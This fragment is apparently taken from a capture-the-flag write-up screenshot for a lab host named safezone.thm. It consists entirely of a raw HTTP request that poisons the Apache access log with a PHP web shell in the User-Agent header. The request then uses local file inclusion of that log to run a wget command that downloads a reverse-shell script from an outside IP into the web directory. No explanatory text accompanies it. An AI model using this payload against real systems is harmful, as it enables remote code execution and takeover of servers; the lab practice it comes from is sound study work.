 1 GET /detail.php?page=/var/log/apache2/access.log&cmd=/var/log/apache2/access.log&cmd=
wget+10.14.21.28%3a8000/rev.php+-O+/home/files/rev.php HTTP/1.1
2 Host: safezone.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: PHPSESSID=o4oihfdr94nhs0e5me763lvi3u
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13